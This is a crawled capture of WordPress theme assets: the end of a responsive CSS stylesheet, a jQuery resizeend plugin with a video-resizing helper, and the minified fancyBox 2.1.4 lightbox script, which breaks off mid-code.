        font-size: 14px;
        height: auto;
        width: 100%;
        line-height: 1;
        padding: 10px 30px;
    }

    .to-top {
        height: 35px;
        width: 35px;
        line-height: 35px;
        opacity: .8;
        filter: alpha(opacity=80);
        -webkit-filter: alpha(opacity=80);
        -ms-filter: alpha(opacity=80);
        -moz-filter: alpha(opacity=80);
        right: 8px !important
    }

    .f-weixin-dropdown .close_tip {
        top: 7%;
        right: 7%;
        font-size: 30px;
        color: #e2e2e2
    }

    .f-weixin-dropdown .tooltip-weixin-inner h3 {
        font-size: 25px
    }

    .f-weixin-dropdown .qcode img {
        width: 80%;
        height: auto
    }

    .posts-top-cjtz-mini,
    .posts-footer-cjtz-mini {
        display: block;
    }

    .close-search,
    .close-weixin {
        top: 1%;
        right: 1%;
    }

    .butterBar {
        margin-left: 5%;
        width: 90%;
        left: 0;
    }

    .top-slide .owl-dots,
    .top-slide-two .owl-dots,
    .top-slide-three .owl-dots {
        bottom: 5px;
    }

    .top-slide-two .owl-dots button.owl-dot span,
    .top-slide-three .owl-dots .owl-dot span {
        width: 15px;
        margin: 2px 2px;
    }

    #header .logo i,
    #header .primary-menu ul,
    #header .search-box,
    #header .social-profiles,
    #header p,
    .author-a,
    .header-fixed #header .primary-menu,
    .ico-eye,
    .ico-like,
    .navigation .dots,
    .navigation a,
    .pic-posts-box a .title .post-views,
    .posttime-a,
    .sidebar,
    .one-s-footer .link,
    .ico-cat,
    .ico-like,
    .ico-eye,
    .su-dropdown .J_showAllShareBtn,
    .warp-post-embed .embed-content p,
    .posts-default-content p,
    .posts-gallery-content p,
    #commentform .form-submit button,
    .collapse,
    .paydropdown,
    .socialdropdown .su-dropbox a span,
    .posts-cjtz {
        display: none
    }

}

@media screen and (max-width:480px) {
    body.out {
        -webkit-transform: translate3d(-100vw, 0, 0) translate3d(74px, 0, 0);
        transform: translate3d(-100vw, 0, 0) translate3d(74px, 0, 0);
    }

    body.off-canvas-nav-left.out {
        -webkit-transform: translate3d(100vw, 0, 0) translate3d(-74px, 0, 0);
        transform: translate3d(100vw, 0, 0) translate3d(-74px, 0, 0);
    }

    .navbar-collapse {
        right: calc((100vw - 74px) * -1);
        width: calc(100vw - 74px);
    }

    body.off-canvas-nav-left .navbar-collapse {
        left: calc((100vw - 74px) * -1);
    }

}

--- FILE ---
content_type: application/javascript
request_url: https://www.dashunet.cn/wp-content/themes/grace/js/resizeEnd.js
body_size: 1430
content:

;(function(plugin) {
	var chicago = window.Chicago || {
		utils : {
			now: Date.now || function() {
				return new Date().getTime();
			},
			uid : function(prefix) {
				return ( prefix || 'id' ) + chicago.utils.now() + 'RAND' + Math.ceil( Math.random() * 1e5 );
			},
			is : {
				number : function(obj) {
					return ! isNaN( parseFloat( obj ) ) && isFinite( obj );
				},
				fn : function(obj) {
					return typeof obj === 'function';
				},
				object : function(obj) {
					return Object.prototype.toString.call(obj) === "[object Object]";
				}
			},
			debounce : function(fn, wait, immediate) {
				var timeout;
				return function() {
					var context = this,
						args = arguments,
						later = function() {
							timeout = null;
							if ( ! immediate ) {
								fn.apply( context, args );
							}
						},
						callNow = immediate && !timeout;
					if( timeout ) {
						clearTimeout(timeout);
					}
					timeout = setTimeout( later, wait );
					if( callNow ) {
						fn.apply( context, args );
					}
				};
			},
		},
		$ : window.jQuery || null
	};

	if(typeof define === 'function' && define.amd) {
		define('chicago', function() {
			chicago.load = function(res, req, onload, config) {
				var resources = res.split(','),
					load = [];
				var base = ( config.config && config.config.chicago && config.config.chicago.base ? config.config.chicago.base : '' ).replace( /\/+$/g, '' );
				if( ! base ) {
					throw new Error( 'Please define base path to jQuery resizeend in the requirejs config.' );
				}
				var i = 0;
				while(i < resources.length) {
					var resource = resources[i].replace(/\./g, '/');
					load.push(base + '/' + resource);
					i += 1;
				}
				req(load, function() {
					onload( chicago );
				});
			};
			return chicago;
		});
	}

	if( window && window.jQuery ) {
		return plugin( chicago, window, window.document );
	} else if( ! window.jQuery ) {
		throw new Error( 'jQuery resizeend requires jQuery' );
	}

})(function(_c, win, doc) {

	_c.$win = _c.$(win);
	_c.$doc = _c.$(doc);

	if( ! _c.events ) {
		_c.events = {};
	}

	_c.events.resizeend = {
		defaults : {
			delay : 250
		},
		setup : function() {
			var args = arguments,
				options = {
					delay : _c.$.event.special.resizeend.defaults.delay
				},
				fn;

			if( _c.utils.is.fn( args[0] ) ) {
				fn = args[0];
			} else if( _c.utils.is.number( args[0] ) ) {
				options.delay = args[0];
			} else if( _c.utils.is.object( args[0] ) ) {
				options = _c.$.extend({}, options, args[0]);
			}

			var uid = _c.utils.uid('resizeend'),
				_data = _c.$.extend({
					delay : _c.$.event.special.resizeend.defaults.delay
				}, options),
				timer = _data,
				handler = function(e) {
					if(timer) {
						clearTimeout(timer);
					}
					timer = setTimeout(function() {
						timer = null;
						e.type = 'resizeend.chicago.dom';
						return _c.$(e.target).trigger('resizeend', e);
					}, _data.delay);
				};
			_c.$(this).data('chicago.event.resizeend.uid', uid);
			return _c.$(this).on('resize', _c.utils.debounce(handler, 100)).data(uid, handler);
		},
		teardown : function() {
			var uid = _c.$(this).data('chicago.event.resizeend.uid');
			_c.$(this).off('resize', _c.$(this).data(uid));
			_c.$(this).removeData(uid);
			return _c.$(this).removeData('chicago.event.resizeend.uid');
		}
	};

	(function() {
		_c.$.event.special.resizeend = _c.events.resizeend;
		_c.$.fn.resizeend = function(options, callback) {
			return this.each(function() {
				_c.$(this).on('resizeend', options, callback);
			});
		};
	})();
});


jQuery(document).ready(function($){
	// VIDEO IFRAME
	
	video_ok()
	$(window).resizeend(function(event) {
	    video_ok()
	});

	function video_ok(){
		var cw = $('.post-content').width()
	    $('.post-content embed, .post-content video, .post-content iframe').each(function(){
	        var w = $(this).attr('width')||0,
	            h = $(this).attr('height')||0
	        if( cw && w && h ){
	            $(this).css('width', cw<w?cw:w)
	            $(this).css('height', $(this).width()/(w/h))
	        }
	    })
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://www.dashunet.cn/wp-content/themes/grace/js/fancybox.min.js
body_size: 9427
content:
!function(a,b,c,d){"use strict";var e=c(a),f=c(b),g=c.fancybox=function(){g.open.apply(this,arguments)},h=navigator.userAgent.match(/msie/),i=null,j=b.createTouch!==d,k=function(a){return a&&a.hasOwnProperty&&a instanceof c},l=function(a){return a&&"string"===c.type(a)},m=function(a){return l(a)&&a.indexOf("%")>0},n=function(a){return a&&!(a.style.overflow&&"hidden"===a.style.overflow)&&(a.clientWidth&&a.scrollWidth>a.clientWidth||a.clientHeight&&a.scrollHeight>a.clientHeight)},o=function(a,b){var c=parseInt(a,10)||0;return b&&m(a)&&(c=g.getViewport()[b]/100*c),Math.ceil(c)},p=function(a,b){return o(a,b)+"px"};c.extend(g,{version:"2.1.4",defaults:{padding:10,margin:20,width:640,height:420,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!j,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!0,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(h?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="关闭" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="下一张" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="上一张" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:150,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:150,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:c.noop,beforeLoad:c.noop,afterLoad:c.noop,beforeShow:c.noop,afterShow:c.noop,beforeChange:c.noop,beforeClose:c.noop,afterClose:c.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(a,b){return a&&(c.isPlainObject(b)||(b={}),!1!==g.close(!0))?(c.isArray(a)||(a=k(a)?c(a).get():[a]),c.each(a,function(e,f){var i,j,m,n,o,p,q,h={};"object"===c.type(f)&&(f.nodeType&&(f=c(f)),k(f)?(h={href:f.data("fancybox-href")||f.attr("href"),title:f.data("fancybox-title")||f.attr("title"),isDom:!0,element:f},c.metadata&&c.extend(!0,h,f.metadata())):h=f),i=b.href||h.href||(l(f)?f:null),j=b.title!==d?b.title:h.title||"",m=b.content||h.content,n=m?"html":b.type||h.type,!n&&h.isDom&&(n=f.data("fancybox-type"),n||(o=f.prop("class").match(/fancybox\.(\w+)/),n=o?o[1]:null)),l(i)&&(n||(g.isImage(i)?n="image":g.isSWF(i)?n="swf":"#"===i.charAt(0)?n="inline":l(f)&&(n="html",m=f)),"ajax"===n&&(p=i.split(/\s+/,2),i=p.shift(),q=p.shift())),m||("inline"===n?i?m=c(l(i)?i.replace(/.*(?=#[^\s]+$)/,""):i):h.isDom&&(m=f):"html"===n?m=i:n||i||!h.isDom||(n="inline",m=f)),c.extend(h,{href:i,type:n,content:m,title:j,selector:q}),a[e]=h}),g.opts=c.extend(!0,{},g.defaults,b),b.keys!==d&&(g.opts.keys=b.keys?c.extend({},g.defaults.keys,b.keys):!1),g.group=a,g._start(g.opts.index)):void 0},cancel:function(){var a=g.coming;a&&!1!==g.trigger("onCancel")&&(g.hideLoading(),g.ajaxLoad&&g.ajaxLoad.abort(),g.ajaxLoad=null,g.imgPreload&&(g.imgPreload.onload=g.imgPreload.onerror=null),a.wrap&&a.wrap.stop(!0,!0).trigger("onReset").remove(),g.coming=null,g.current||g._afterZoomOut(a))},close:function(a){g.cancel(),!1!==g.trigger("beforeClose")&&(g.unbindEvents(),g.isActive&&(g.isOpen&&a!==!0?(g.isOpen=g.isOpened=!1,g.isClosing=!0,c(".fancybox-item, .fancybox-nav").remove(),g.wrap.stop(!0,!0).removeClass("fancybox-opened"),g.transitions[g.current.closeMethod]()):(c(".fancybox-wrap").stop(!0).trigger("onReset").remove(),g._afterZoomOut())))},play:function(a){var b=function(){clearTimeout(g.player.timer)},d=function(){b(),g.current&&g.player.isActive&&(g.player.timer=setTimeout(g.next,g.current.playSpeed))},e=function(){b(),c("body").unbind(".player"),g.player.isActive=!1,g.trigger("onPlayEnd")},f=function(){g.current&&(g.current.loop||g.current.index<g.group.length-1)&&(g.player.isActive=!0,c("body").bind({"afterShow.player onUpdate.player":d,"onCancel.player beforeClose.player":e,"beforeLoad.player":b}),d(),g.trigger("onPlayStart"))};a===!0||!g.player.isActive&&a!==!1?f():e()},next:function(a){var b=g.current;b&&(l(a)||(a=b.direction.next),g.jumpto(b.index+1,a,"next"))},prev:function(a){var b=g.current;b&&(l(a)||(a=b.direction.prev),g.jumpto(b.index-1,a,"prev"))},jumpto:function(a,b,c){var e=g.current;e&&(a=o(a),g.direction=b||e.direction[a>=e.index?"next":"prev"],g.router=c||"jumpto",e.loop&&(0>a&&(a=e.group.length+a%e.group.length),a%=e.group.length),e.group[a]!==d&&(g.cancel(),g._start(a)))},reposition:function(a,b){var f,d=g.current,e=d?d.wrap:null;e&&(f=g._getPosition(b),a&&"scroll"===a.type?(delete f.position,e.stop(!0,!0).animate(f,200)):(e.css(f),d.pos=c.extend({},d.dim,f)))},update:function(a){var b=a&&a.type,c=!b||"orientationchange"===b;c&&(clearTimeout(i),i=null),g.isOpen&&!i&&(i=setTimeout(function(){var d=g.current;d&&!g.isClosing&&(g.wrap.removeClass("fancybox-tmp"),(c||"load"===b||"resize"===b&&d.autoResize)&&g._setDimension(),"scroll"===b&&d.canShrink||g.reposition(a),g.trigger("onUpdate"),i=null)},c&&!j?0:300))},toggle:function(a){g.isOpen&&(g.current.fitToView="boolean"===c.type(a)?a:!g.current.fitToView,j&&(g.wrap.removeAttr("style").addClass("fancybox-tmp"),g.trigger("onUpdate")),g.update())},hideLoading:function(){f.unbind(".loading"),c("#fancybox-loading").remove()},showLoading:function(){var a,b;g.hideLoading(),a=c('<div id="fancybox-loading"><div></div></div>').click(g.cancel).appendTo("body"),f.bind("keydown.loading",function(a){27===(a.which||a.keyCode)&&(a.preventDefault(),g.cancel())}),g.defaults.fixed||(b=g.getViewport(),a.css({position:"absolute",top:.5*b.h+b.y,left:.5*b.w+b.x}))},getViewport:function(){var b=g.current&&g.current.locked||!1,c={x:e.scrollLeft(),y:e.scrollTop()};return b?(c.w=b[0].clientWidth,c.h=b[0].clientHeight):(c.w=j&&a.innerWidth?a.innerWidth:e.width(),c.h=j&&a.innerHeight?a.innerHeight:e.height()),c},unbindEvents:function(){g.wrap&&k(g.wrap)&&g.wrap.unbind(".fb"),f.unbind(".fb"),e.unbind(".fb")},bindEvents:function(){var b,a=g.current;a&&(e.bind("orientationchange.fb"+(j?"":" resize.fb")+(a.autoCenter&&!a.locked?" scroll.fb":""),g.update),b=a.keys,b&&f.bind("keydown.fb",function(e){var f=e.which||e.keyCode,h=e.target||e.srcElement;return 27===f&&g.coming?!1:(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||h&&(h.type||c(h).is("[contenteditable]"))||c.each(b,function(b,h){return a.group.length>1&&h[f]!==d?(g[b](h[f]),e.preventDefault(),!1):c.inArray(f,h)>-1?(g[b](),e.preventDefault(),!1):void 0}),void 0)}),c.fn.mousewheel&&a.mouseWheel&&g.wrap.bind("mousewheel.fb",function(b,d,e,f){for(var h=b.target||null,i=c(h),j=!1;i.length&&!(j||i.is(".fancybox-skin")||i.is(".fancybox-wrap"));)j=n(i[0]),i=c(i).parent();0===d||j||g.group.length>1&&!a.canShrink&&(f>0||e>0?g.prev(f>0?"down":"left"):(0>f||0>e)&&g.next(0>f?"up":"right"),b.preventDefault())}))},trigger:function(a,b){var d,e=b||g.coming||g.current;if(e){if(c.isFunction(e[a])&&(d=e[a].apply(e,Array.prototype.slice.call(arguments,1))),d===!1)return!1;e.helpers&&c.each(e.helpers,function(b,d){d&&g.helpers[b]&&c.isFunction(g.helpers[b][a])&&(d=c.extend(!0,{},g.helpers[b].defaults,d),g.helpers[b][a](d,e))}),c.event.trigger(a+".fb")}},isImage:function(a){return l(a)&&a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp)((\?|#).*)?$)/i)},isSWF:function(a){return l(a)&&a.match(/\.(swf)((\?|#).*)?$/i)},_start:function(a){var d,e,f,h,i,b={};if(a=o(a),d=g.group[a]||null,!d)return!1;if(b=c.extend(!0,{},g.opts,d),h=b.margin,i=b.padding,"number"===c.type(h)&&(b.margin=[h,h,h,h]),"number"===c.type(i)&&(b.padding=[i,i,i,i]),b.modal&&c.extend(!0,b,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),b.autoSize&&(b.autoWidth=b.autoHeight=!0),"auto"===b.width&&(b.autoWidth=!0),"auto"===b.height&&(b.autoHeight=!0),b.group=g.group,b.index=a,g.coming=b,!1===g.trigger("beforeLoad"))return g.coming=null,void 0;if(f=b.type,e=b.href,!f)return g.coming=null,g.current&&g.router&&"jumpto"!==g.router?(g.current.index=a,g[g.router](g.direction)):!1;if(g.isActive=!0,("image"===f||"swf"===f)&&(b.autoHeight=b.autoWidth=!1,b.scrolling="visible"),"image"===f&&(b.aspectRatio=!0),"iframe"===f&&j&&(b.scrolling="scroll"),b.wrap=c(b.tpl.wrap).addClass("fancybox-"+(j?"mobile":"desktop")+" fancybox-type-"+f+" fancybox-tmp "+b.wrapCSS).appendTo(b.parent||"body"),c.extend(b,{skin:c(".fancybox-skin",b.wrap),outer:c(".fancybox-outer",b.wrap),inner:c(".fancybox-inner",b.wrap)}),c.each(["Top","Right","Bottom","Left"],function(a,c){b.skin.css("padding"+c,p(b.padding[a]))}),g.trigger("onReady"),"inline"===f||"html"===f){if(!b.content||!b.content.length)return g._error("content")}else if(!e)return g._error("href");"image"===f?g._loadImage():"ajax"===f?g._loadAjax():"iframe"===f?g._loadIframe():g._afterLoad()},_error:function(a){c.extend(g.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:a,content:g.coming.tpl.error}),g._afterLoad()},_loadImage:function(){var a=g.imgPreload=new Image;a.onload=function(){this.onload=this.onerror=null,g.coming.width=this.width,g.coming.height=this.height,g._afterLoad()},a.onerror=function(){this.onload=this.onerror=null,g._error("image")},a.src=g.coming.href,a.complete!==!0&&g.showLoading()},_loadAjax:function(){var a=g.coming;g.showLoading(),g.ajaxLoad=c.ajax(c.extend({},a.ajax,{url:a.href,error:function(a,b){g.coming&&"abort"!==b?g._error("ajax",a):g.hideLoading()},success:function(b,c){"success"===c&&(a.content=b,g._afterLoad())}}))},_loadIframe:function(){var a=g.coming,b=c(a.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",j?"auto":a.iframe.scrolling).attr("src",a.href);c(a.wrap).bind("onReset",function(){try{c(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(a){}}),a.iframe.preload&&(g.showLoading(),b.one("load",function(){c(this).data("ready",1),j||c(this).bind("load.fb",g.update),c(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),g._afterLoad()})),a.content=b.appendTo(a.inner),a.iframe.preload||g._afterLoad()},_preloadImages:function(){var e,f,a=g.group,b=g.current,c=a.length,d=b.preload?Math.min(b.preload,c-1):0;for(f=1;d>=f;f+=1)e=a[(b.index+f)%c],"image"===e.type&&e.href&&((new Image).src=e.href)},_afterLoad:function(){var e,f,h,i,j,l,a=g.coming,b=g.current,d="fancybox-placeholder";if(g.hideLoading(),a&&g.isActive!==!1){if(!1===g.trigger("afterLoad",a,b))return a.wrap.stop(!0).trigger("onReset").remove(),g.coming=null,void 0;switch(b&&(g.trigger("beforeChange",b),b.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),g.unbindEvents(),e=a,f=a.content,h=a.type,i=a.scrolling,c.extend(g,{wrap:e.wrap,skin:e.skin,outer:e.outer,inner:e.inner,current:e,previous:b}),j=e.href,h){case"inline":case"ajax":case"html":e.selector?f=c("<div>").html(f).find(e.selector):k(f)&&(f.data(d)||f.data(d,c('<div class="'+d+'"></div>').insertAfter(f).hide()),f=f.show().detach(),e.wrap.bind("onReset",function(){c(this).find(f).length&&f.hide().replaceAll(f.data(d)).data(d,!1)}));break;case"image":f=e.tpl.image.replace("{href}",j);break;case"swf":f='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+j+'"></param>',l="",c.each(e.swf,function(a,b){f+='<param name="'+a+'" value="'+b+'"></param>',l+=" "+a+'="'+b+'"'}),f+='<embed src="'+j+'" type="application/x-shockwave-flash" width="100%" height="100%"'+l+"></embed></object>"}k(f)&&f.parent().is(e.inner)||e.inner.append(f),g.trigger("beforeShow"),e.inner.css("overflow","yes"===i?"scroll":"no"===i?"hidden":i),g._setDimension(),g.reposition(),g.isOpen=!1,g.coming=null,g.bindEvents(),g.isOpened?b.prevMethod&&g.transitions[b.prevMethod]():c(".fancybox-wrap").not(e.wrap).stop(!0).trigger("onReset").remove(),g.transitions[g.isOpened?e.nextMethod:e.openMethod](),g._preloadImages()}},_setDimension:function(){var y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,a=g.getViewport(),b=0,d=!1,e=!1,f=g.wrap,h=g.skin,i=g.inner,j=g.current,k=j.width,l=j.height,n=j.minWidth,q=j.minHeight,r=j.maxWidth,s=j.maxHeight,t=j.scrolling,u=j.scrollOutside?j.scrollbarWidth:0,v=j.margin,w=o(v[1]+v[3]),x=o(v[0]+v[2]);if(f.add(h).add(i).width("auto").height("auto").removeClass("fancybox-tmp"),y=o(h.outerWidth(!0)-h.width()),z=o(h.outerHeight(!0)-h.height()),A=w+y,B=x+z,C=m(k)?(a.w-A)*o(k)/100:k,D=m(l)?(a.h-B)*o(l)/100:l,"iframe"===j.type){if(L=j.content,j.autoHeight&&1===L.data("ready"))try{L[0].contentWindow.document.location&&(i.width(C).height(9999),M=L.contents().find("body"),u&&M.css("overflow-x","hidden"),D=M.height())}catch(N){}}else(j.autoWidth||j.autoHeight)&&(i.addClass("fancybox-tmp"),j.autoWidth||i.width(C),j.autoHeight||i.height(D),j.autoWidth&&(C=i.width()),j.autoHeight&&(D=i.height()),i.removeClass("fancybox-tmp"));if(k=o(C),l=o(D),G=C/D,n=o(m(n)?o(n,"w")-A:n),r=o(m(r)?o(r,"w")-A:r),q=o(m(q)?o(q,"h")-B:q),s=o(m(s)?o(s,"h")-B:s),E=r,F=s,j.fitToView&&(r=Math.min(a.w-A,r),s=Math.min(a.h-B,s)),J=a.w-w,K=a.h-x,j.aspectRatio?(k>r&&(k=r,l=o(k/G)),l>s&&(l=s,k=o(l*G)),n>k&&(k=n,l=o(k/G)),q>l&&(l=q,k=o(l*G))):(k=Math.max(n,Math.min(k,r)),j.autoHeight&&"iframe"!==j.type&&(i.width(k),l=i.height()),l=Math.max(q,Math.min(l,s))),j.fitToView)if(i.width(k).height(l),f.width(k+y),H=f.width(),I=f.height(),j.aspectRatio)for(;(H>J||I>K)&&k>n&&l>q&&!(b++>19);)l=Math.max(q,Math.min(s,l-10)),k=o(l*G),n>k&&(k=n,l=o(k/G)),k>r&&(k=r,l=o(k/G)),i.width(k).height(l),f.width(k+y),H=f.width(),I=f.height();else k=Math.max(n,Math.min(k,k-(H-J))),l=Math.max(q,Math.min(l,l-(I-K)));u&&"auto"===t&&D>l&&J>k+y+u&&(k+=u),i.width(k).height(l),f.width(k+y),H=f.width(),I=f.height(),d=(H>J||I>K)&&k>n&&l>q,e=j.aspectRatio?E>k&&F>l&&C>k&&D>l:(E>k||F>l)&&(C>k||D>l),c.extend(j,{dim:{width:p(H),height:p(I)},origWidth:C,origHeight:D,canShrink:d,canExpand:e,wPadding:y,hPadding:z,wrapSpace:I-h.outerHeight(!0),skinSpace:h.height()-l}),!L&&j.autoHeight&&l>q&&s>l&&!e&&i.height("auto")},_getPosition:function(a){var b=g.current,c=g.getViewport(),d=b.margin,e=g.wrap.width()+d[1]+d[3],f=g.wrap.height()+d[0]+d[2],h={position:"absolute",top:d[0],left:d[3]};return b.autoCenter&&b.fixed&&!a&&f<=c.h&&e<=c.w?h.position="fixed":b.locked||(h.top+=c.y,h.left+=c.x),h.top=p(Math.max(h.top,h.top+(c.h-f)*b.topRatio)),h.left=p(Math.max(h.left,h.left+(c.w-e)*b.leftRatio)),h},_afterZoomIn:function(){var a=g.current;a&&(g.isOpen=g.isOpened=!0,g.wrap.css("overflow","visible").addClass("fancybox-opened"),g.update(),(a.closeClick||a.nextClick&&g.group.length>1)&&g.inner.css("cursor","pointer").bind("click.fb",function(b){c(b.target).is("a")||c(b.target).parent().is("a")||(b.preventDefault(),g[a.closeClick?"close":"next"]())}),a.closeBtn&&c(a.tpl.closeBtn).appendTo(g.skin).bind("click.fb",function(a){a.preventDefault(),g.close()}),a.arrows&&g.group.length>1&&((a.loop||a.index>0)&&c(a.tpl.prev).appendTo(g.outer).bind("click.fb",g.prev),(a.loop||a.index<g.group.length-1)&&c(a.tpl.next).appendTo(g.outer).bind("click.fb",g.next)),g.trigger("afterShow"),a.loop||a.index!==a.group.length-1?g.opts.autoPlay&&!g.player.isActive&&(g.opts.autoPlay=!1,g.play()):g.play(!1))},_afterZoomOut:function(a){a=a||g.current,c(".fancybox-wrap").trigger("onReset").remove(),c.extend(g,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),g.trigger("afterClose",a)}}),g.transitions={getOrigPosition:function(){var a=g.current,b=a.element,c=a.orig,d={},e=50,f=50,h=a.hPadding,i=a.wPadding,j=g.getViewport();return!c&&a.isDom&&b.is(":visible")&&(c=b.find("img:first"),c.length||(c=b)),k(c)?(d=c.offset(),c.is("img")&&(e=c.outerWidth(),f=c.outerHeight())):(d.top=j.y+(j.h-f)*a.topRatio,d.left=j.x+(j.w-e)*a.leftRatio),("fixed"===g.wrap.css("position")||a.locked)&&(d.top-=j.y,d.left-=j.x),d={top:p(d.top-h*a.topRatio),left:p(d.left-i*a.leftRatio),width:p(e+i),height:p(f+h)}},step:function(a,b){var c,d,e,f=b.prop,h=g.current,i=h.wrapSpace,j=h.skinSpace;("width"===f||"height"===f)&&(c=b.end===b.start?1:(a-b.start)/(b.end-b.start),g.isClosing&&(c=1-c),d="width"===f?h.wPadding:h.hPadding,e=a-d,g.skin[f](o("width"===f?e:e-i*c)),g.inner[f](o("width"===f?e:e-i*c-j*c)))},zoomIn:function(){var a=g.current,b=a.pos,d=a.openEffect,e="elastic"===d,f=c.extend({opacity:1},b);delete f.position,e?(b=this.getOrigPosition(),a.openOpacity&&(b.opacity=.1)):"fade"===d&&(b.opacity=.1),g.wrap.css(b).animate(f,{duration:"none"===d?0:a.openSpeed,easing:a.openEasing,step:e?this.step:null,complete:g._afterZoomIn})},zoomOut:function(){var a=g.current,b=a.closeEffect,c="elastic"===b,d={opacity:.1};c&&(d=this.getOrigPosition(),a.closeOpacity&&(d.opacity=.1)),g.wrap.animate(d,{duration:"none"===b?0:a.closeSpeed,easing:a.closeEasing,step:c?this.step:null,complete:g._afterZoomOut})},changeIn:function(){var h,a=g.current,b=a.nextEffect,c=a.pos,d={opacity:1},e=g.direction,f=200;c.opacity=.1,"elastic"===b&&(h="down"===e||"up"===e?"top":"left","down"===e||"right"===e?(c[h]=p(o(c[h])-f),d[h]="+="+f+"px"):(c[h]=p(o(c[h])+f),d[h]="-="+f+"px")),"none"===b?g._afterZoomIn():g.wrap.css(c).animate(d,{duration:a.nextSpeed,easing:a.nextEasing,complete:g._afterZoomIn})},changeOut:function(){var a=g.previous,b=a.prevEffect,d={opacity:.1},e=g.direction,f=200;"elastic"===b&&(d["down"===e||"up"===e?"top":"left"]=("up"===e||"left"===e?"-":"+")+"="+f+"px"),a.wrap.animate(d,{duration:"none"===b?0:a.prevSpeed,easing:a.prevEasing,complete:function(){c(this).trigger("onReset").remove()}})}},g.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!j,fixed:!0},overlay:null,fixed:!1,create:function(a){a=c.extend({},this.defaults,a),this.overlay&&this.close(),this.overlay=c('<div class="fancybox-overlay"></div>').appendTo("body"),this.fixed=!1,a.fixed&&g.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!1)},open:function(a){var b=this;a=c.extend({},this.defaults,a),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(a),this.fixed||(e.bind("resize.overlay",c.proxy(this.update,this)),this.update()),a.closeClick&&this.overlay.bind("click.overlay",function(a){c(a.target).hasClass("fancybox-overlay")&&(g.isActive?g.close():b.close())}),this.overlay.css(a.css).show()},close:function(){c(".fancybox-overlay").remove(),e.unbind("resize.overlay"),this.overlay=null,this.margin!==!1&&(c("body").css("margin-right",this.margin),this.margin=!1),this.el&&this.el.removeClass("fancybox-lock")},update:function(){var c,a="100%";this.overlay.width(a).height("100%"),h?(c=Math.max(b.documentElement.offsetWidth,b.body.offsetWidth),f.width()>c&&(a=f.width())):f.width()>e.width()&&(a=f.width()),this.overlay.width(a).height(f.height())},onReady:function(a,d){c(".fancybox-overlay").stop(!0,!0),this.overlay||(this.margin=f.height()>e.height()||"scroll"===c("body").css("overflow-y")?c("body").css("margin-right"):!1,this.el=b.all&&!b.querySelector?c("html"):c("body"),this.create(a)),a.locked&&this.fixed&&(d.locked=this.overlay.append(d.wrap),d.fixed=!1),a.showEarly===!0&&this.beforeShow.apply(this,arguments)},beforeShow:function(a,b){b.locked&&(this.el.addClass("fancybox-lock"),this.margin!==!1&&c("body").css("margin-right",o(this.margin)+b.scrollbarWidth)),this.open(a)},onUpdate:function(){this.fixed||this.update()},afterClose:function(a){this.overlay&&!g.isActive&&this.overlay.fadeOut(a.speedOut,c.proxy(this.close,this))}},g.helpers.title={defaults:{type:"inside",position:"bottom"},beforeShow:function(a){var f,i,b=g.current,d=b.title,e=a.type;if(c.isFunction(d)&&(d=d.call(b.element,b)),l(d)&&""!==c.trim(d)){switch(f=c('<div class="fancybox-title fancybox-title-'+e+'-wrap">'+d+"</div>"),e){case"inside":i=g.skin;break;case"outside":i=g.wrap;break;case"over":i=g.inner;break;default:i=g.skin,f.appendTo("body"),h&&f.width(f.width()),f.wrapInner('<span 